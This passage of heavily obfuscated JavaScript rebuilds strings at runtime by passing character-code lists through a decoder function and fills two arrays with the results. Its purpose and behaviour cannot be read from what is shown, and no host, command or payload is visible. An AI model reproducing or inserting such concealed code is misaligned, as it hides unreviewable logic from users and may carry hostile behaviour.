0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b